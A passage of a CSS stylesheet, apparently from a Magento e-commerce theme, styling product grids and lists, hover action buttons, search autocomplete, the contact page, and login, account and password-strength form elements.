    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
